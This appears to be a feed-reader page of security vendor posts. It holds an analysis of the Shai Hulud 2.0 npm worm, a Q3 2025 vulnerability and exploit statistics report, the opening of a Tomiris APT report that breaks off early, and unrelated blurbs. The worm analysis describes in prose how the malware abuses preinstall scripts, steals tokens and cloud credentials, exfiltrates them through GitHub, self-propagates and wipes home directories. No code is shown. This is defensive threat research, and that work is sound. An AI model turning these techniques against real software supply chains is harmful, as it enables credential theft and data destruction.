Reading view

Project View: A New Era of Prioritized and Actionable Cloud Security

Shai Hulud 2.0, now with a wiper flavor

In September, a new breed of malware distributed via compromised Node Package Manager (npm) packages made headlines. It was dubbed “Shai-Hulud”, and we published an in-depth analysis of it in another post. Recently, a new version was discovered.

Shai Hulud 2.0 is a type of two-stage worm-like malware that spreads by compromising npm tokens to republish trusted packages with a malicious payload. More than 800 npm packages have been infected by this version of the worm.

According to our telemetry, the victims of this campaign include individuals and organizations worldwide, with most infections observed in Russia, India, Vietnam, Brazil, China, Türkiye, and France.

Technical analysis





When a developer installs an infected npm package, the setup_bun.js script runs during the preinstall stage, as specified in the modified package.json file.

Bootstrap script

The initial-stage script setup_bun.js is left intentionally unobfuscated and well documented to masquerade as a harmless tool for installing the legitimate Bun JavaScript runtime. It checks common installation paths for Bun and, if the runtime is missing, installs it from an official source in a platform-specific manner. This seemingly routine behavior conceals its true purpose: preparing the execution environment for later stages of the malware.

The installed Bun runtime then executes the second-stage payload, bun_environment.js, a 10MB malware script obfuscated with an obfuscate.io-like tool. This script is responsible for the main malicious activity.



Stealing credentials

Shai Hulud 2.0 is built to harvest secrets from various environments. Upon execution, it immediately searches several sources for sensitive data, such as:





- GitHub secrets: the malware searches environment variables and the GitHub CLI configuration for values starting with ghp_ or gho_. It also creates a malicious workflow yml in victim repositories, which is then used to obtain GitHub Actions secrets.

- Cloud credentials: the malware searches for cloud credentials across AWS, Azure, and Google Cloud by querying cloud instance metadata services and using official SDKs to enumerate credentials from environment variables and local configuration files.

- Local files: it downloads and runs the TruffleHog tool to aggressively scan the entire filesystem for credentials.

Then all the exfiltrated data is sent through the established communication channel, which we describe in more detail in the next section.

Data exfiltration through GitHub



To exfiltrate the stolen data, the malware sets up a communication channel via a public GitHub repository. For this purpose, it uses the victim’s GitHub access token if found in environment variables and the GitHub CLI configuration.

After that, the malware creates a repository with a randomly generated 18-character name and a marker in its description. This repository then serves as a data storage to which all stolen credentials and system information are uploaded.

If the token is not found, the script attempts to obtain a previously stolen token from another victim by searching through GitHub repositories for those containing the text, “Sha1-Hulud: The Second Coming.” in the description.

Worm spreading across packages



For subsequent self-replication via embedding into npm packages, the script scans .npmrc configuration files in the home directory and the current directory in an attempt to find an npm registry authorization token.

If this is successful, it validates the token by sending a probe request to the npm /-/whoami API endpoint, after which the script retrieves a list of up to 100 packages maintained by the victim.

For each package, it injects the malicious files setup_bun.js and bun_environment.js via bundleAssets and updates the package configuration by setting setup_bun.js as a pre-installation script and incrementing the package version. The modified package is then published to the npm registry.



Destructive responses to failure

If the malware fails to obtain a valid npm token and is also unable to get a valid GitHub token, making data exfiltration impossible, it triggers a destructive payload that wipes user files, primarily those in the home directory.

Our solutions detect the family described here as HEUR:Worm.Script.Shulud.gen.

Since September of this year, Kaspersky has blocked over 1700 Shai Hulud 2.0 attacks on user machines. Of these, 18.5% affected users in Russia, 10.7% occurred in India, and 9.7% in Brazil.

We continue tracking this malicious activity and provide up-to-date information to our customers via the Kaspersky Open Source Software Threats Data Feed. The feed includes all packages affected by Shai-Hulud, as well as information on other open-source components that exhibit malicious behaviour, contain backdoors, or include undeclared capabilities.

ValleyRAT Campaign Targets Job Seekers, Abuses Foxit PDF Reader for DLL Side-loading

KnowBe4 Is a Leader In the Gartner® Magic Quadrant™ for Email Security For the Second Consecutive Year

Following its launch in 2024, Gartner® has now published the second Magic Quadrant™ for Email Security —and KnowBe4 is delighted to once again be named a Leader!

Exploits and vulnerabilities in Q3 2025

In the third quarter, attackers continued to exploit security flaws in WinRAR, while the total number of registered vulnerabilities grew again. In this report, we examine statistics on published vulnerabilities and exploits, the most common security issues impacting Windows and Linux, and the vulnerabilities being leveraged in APT attacks that lead to the launch of widespread C2 frameworks. The report utilizes anonymized Kaspersky Security Network data, which was consensually provided by our users, as well as information from open sources.

Statistics on registered vulnerabilities

This section contains statistics on registered vulnerabilities. The data is taken from cve.org.

Let us consider the number of registered CVEs by month for the last five years up to and including the third quarter of 2025.

Total published vulnerabilities by month from 2021 through 2025 (download)

As can be seen from the chart, the monthly number of vulnerabilities published in the third quarter of 2025 remains above the figures recorded in previous years. The three-month total saw over 1000 more published vulnerabilities year over year. The end of the quarter sets a rising trend in the number of registered CVEs, and we anticipate this growth to continue into the fourth quarter. Still, the overall number of published vulnerabilities is likely to drop slightly relative to the September figure by year-end

A look at the monthly distribution of vulnerabilities rated as critical upon registration (CVSS > 8.9) suggests that this metric was marginally lower in the third quarter than the 2024 figure.

Total number of critical vulnerabilities published each month from 2021 to 2025 (download)

Exploitation statistics

This section contains exploitation statistics for Q3 2025. The data draws on open sources and our telemetry.

Windows and Linux vulnerability exploitation

In Q3 2025, as before, the most common exploits targeted vulnerable Microsoft Office products.

Most Windows exploits detected by Kaspersky solutions targeted the following vulnerabilities:

- CVE-2018-0802: a remote code execution vulnerability in the Equation Editor component

- CVE-2017-11882: another remote code execution vulnerability, also affecting Equation Editor

- CVE-2017-0199: a vulnerability in Microsoft Office and WordPad that allows an attacker to assume control of the system

These vulnerabilities historically have been exploited by threat actors more frequently than others, as discussed in previous reports. In the third quarter, we also observed threat actors actively exploiting Directory Traversal vulnerabilities that arise during archive unpacking in WinRAR. While the originally published exploits for these vulnerabilities are not applicable in the wild, attackers have adapted them for their needs.

- CVE-2023-38831: a vulnerability in WinRAR that involves improper handling of objects within archive contents We discussed this vulnerability in detail in a 2024 report.

- CVE-2025-6218 (ZDI-CAN-27198): a vulnerability that enables an attacker to specify a relative path and extract files into an arbitrary directory. A malicious actor can extract the archive into a system application or startup directory to execute malicious code. For a more detailed analysis of the vulnerability, see our Q2 2025 report.

- CVE-2025-8088: a zero-day vulnerability similar to CVE-2025-6128, discovered during an analysis of APT attacks The attackers used NTFS Streams to circumvent controls on the directory into which files were unpacked. We will take a closer look at this vulnerability below.

It should be pointed out that vulnerabilities discovered in 2025 are rapidly catching up in popularity to those found in 2023.

All the CVEs mentioned can be exploited to gain initial access to vulnerable systems. We recommend promptly installing updates for the relevant software.

Dynamics of the number of Windows users encountering exploits, Q1 2023 — Q3 2025. The number of users who encountered exploits in Q1 2023 is taken as 100% (download)

According to our telemetry, the number of Windows users who encountered exploits increased in the third quarter compared to the previous reporting period. However, this figure is lower than that of Q3 2024.

For Linux devices, exploits for the following OS kernel vulnerabilities were detected most frequently:

- CVE-2022-0847, also known as Dirty Pipe: a vulnerability that allows privilege escalation and enables attackers to take control of running applications

- CVE-2019-13272: a vulnerability caused by improper handling of privilege inheritance, which can be exploited to achieve privilege escalation

- CVE-2021-22555: a heap overflow vulnerability in the Netfilter kernel subsystem. The widespread exploitation of this vulnerability is due to its use of popular memory modification techniques: manipulating “msg_msg” primitives, which leads to a Use-After-Free security flaw.

Dynamics of the number of Linux users encountering exploits, Q1 2023 — Q3 2025. The number of users who encountered exploits in Q1 2023 is taken as 100% (download)

A look at the number of users who encountered exploits suggests that it continues to grow, and in Q3 2025, it already exceeds the Q1 2023 figure by more than six times.

It is critically important to install security patches for the Linux operating system, as it is attracting more and more attention from threat actors each year – primarily due to the growing number of user devices running Linux.

Most common published exploits

In Q3 2025, exploits targeting operating system vulnerabilities continue to predominate over those targeting other software types that we track as part of our monitoring of public research, news, and PoCs. That said, the share of browser exploits significantly increased in the third quarter, matching the share of exploits in other software not part of the operating system.

Distribution of published exploits by platform, Q1 2025 (download)

Distribution of published exploits by platform, Q2 2025 (download)

Distribution of published exploits by platform, Q3 2025 (download)

It is noteworthy that no new public exploits for Microsoft Office products appeared in Q3 2025, just as none did in Q2. However, PoCs for vulnerabilities in Microsoft SharePoint were disclosed. Since these same vulnerabilities also affect OS components, we categorized them under operating system vulnerabilities.

Vulnerability exploitation in APT attacks

We analyzed data on vulnerabilities that were exploited in APT attacks during Q3 2025. The following rankings draw on our telemetry, research, and open-source data.

TOP 10 vulnerabilities exploited in APT attacks, Q3 2025 (download)

APT attacks in Q3 2025 were dominated by zero-day vulnerabilities, which were uncovered during investigations of isolated incidents. A large wave of exploitation followed their public disclosure. Judging by the list of software containing these vulnerabilities, we are witnessing the emergence of a new go-to toolkit for gaining initial access into infrastructure and executing code both on edge devices and within operating systems. It bears mentioning that long-standing vulnerabilities, such as CVE-2017-11882, allow for the use of various data formats and exploit obfuscation to bypass detection. By contrast, most new vulnerabilities require a specific input data format, which facilitates exploit detection and enables more precise tracking of their use in protected infrastructures. Nevertheless, the risk of exploitation remains quite high, so we strongly recommend applying updates already released by vendors.

C2 frameworks

In this section, we will look at the most popular C2 frameworks used by threat actors and analyze the vulnerabilities whose exploits interacted with C2 agents in APT attacks.

The chart below shows the frequency of known C2 framework usage in attacks on users during the third quarter of 2025, according to open sources.

Top 10 C2 frameworks used by APT groups to compromise user systems in Q3 2025 (download)

Metasploit, whose share increased compared to Q2, tops the list of the most prevalent C2 frameworks from the past quarter. It is followed by Sliver and Mythic. The Empire framework also reappeared on the list after being inactive in the previous reporting period. What stands out is that Adaptix C2, although fairly new, was almost immediately embraced by attackers in real-world scenarios. Analyzed sources and samples of malicious C2 agents revealed that the following vulnerabilities were used to launch them and subsequently move within the victim’s network:

- CVE-2020-1472, also known as ZeroLogon, allows for compromising a vulnerable operating system and executing commands as a privileged user.

- CVE-2021-34527, also known as PrintNightmare, exploits flaws in the Windows print spooler subsystem, also enabling remote access to a vulnerable OS and high-privilege command execution.

- CVE-2025-6218 or CVE-2025-8088 are similar Directory Traversal vulnerabilities that allow extracting files from an archive to a predefined path without the archiving utility notifying the user. The first was discovered by researchers but subsequently weaponized by attackers. The second is a zero-day vulnerability.

Interesting vulnerabilities

This section highlights the most noteworthy vulnerabilities that were publicly disclosed in Q3 2025 and have a publicly available description.

ToolShell (CVE-2025-49704 and CVE-2025-49706, CVE-2025-53770 and CVE-2025-53771): insecure deserialization and an authentication bypass

ToolShell refers to a set of vulnerabilities in Microsoft SharePoint that allow attackers to bypass authentication and gain full control over the server.

- CVE-2025-49704 involves insecure deserialization of untrusted data, enabling attackers to execute malicious code on a vulnerable server.

- CVE-2025-49706 allows access to the server by bypassing authentication.

- CVE-2025-53770 is a patch bypass for CVE-2025-49704.

- CVE-2025-53771 is a patch bypass for CVE-2025-49706.

These vulnerabilities form one of threat actors’ combinations of choice, as they allow for compromising accessible SharePoint servers with just a few requests. Importantly, they were all patched back in July, which further underscores the importance of promptly installing critical patches. A detailed description of the ToolShell vulnerabilities can be found in our blog.

CVE-2025-8088: a directory traversal vulnerability in WinRAR

CVE-2025-8088 is very similar to CVE-2025-6218, which we discussed in our previous report. In both cases, attackers use relative paths to trick WinRAR into extracting archive contents into system directories. This version of the vulnerability differs only in that the attacker exploits Alternate Data Streams (ADS) and can use environment variables in the extraction path.

CVE-2025-41244: a privilege escalation vulnerability in VMware Aria Operations and VMware Tools

Details about this vulnerability were presented by researchers who claim it was used in real-world attacks in 2024.

At the core of the vulnerability lies the fact that an attacker can substitute the command used to launch the Service Discovery component of the VMware Aria tooling or the VMware Tools utility suite. This leads to the unprivileged attacker gaining unlimited privileges on the virtual machine. The vulnerability stems from an incorrect regular expression within the get-versions.sh script in the Service Discovery component, which is responsible for identifying the service version and runs every time a new command is passed.

Conclusion and advice

The number of recorded vulnerabilities continued to rise in Q3 2025, with some being almost immediately weaponized by attackers. The trend is likely to continue in the future.

The most common exploits for Windows are primarily used for initial system access. Furthermore, it is at this stage that APT groups are actively exploiting new vulnerabilities. To hinder attackers’ access to infrastructure, organizations should regularly audit systems for vulnerabilities and apply patches in a timely manner. These measures can be simplified and automated with Kaspersky Systems Management. Kaspersky Symphony can provide comprehensive and flexible protection against cyberattacks of any complexity.

Tezla OG Feminized Grow Report

We’re detailing our experience with Tezla OG Feminized. This 70% indica is a blend of Hash Plant, Shiva Skunk, and SFV OG and is one of the most “typical” strains we’ve come across. While it won’t blow anyone away with its size or yield, Tezla OG is a simple no-nonsense strain that’s sure to be a hit with growers of any experience level.

The post Tezla OG Feminized Grow Report appeared first on Sensi Seeds.

Unraveling Water Saci's New Multi-Format, AI-Enhanced Attacks Propagated via WhatsApp

What’s your CNAPP maturity?

Elevate Your Cloud Security Strategy

Tomiris wreaks Havoc: New tools and techniques of the APT group





While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.

These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.

Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.

This report in a nutshell:

- New implants developed in multiple programming languages were discovered;

- Some of the implants use Telegram and Discord to communicate with a C2;

- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.

Kaspersky’s products detect these threats as:

HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.

For more information, please contact intelreports@kaspersky.com.

Technical details

Initial access



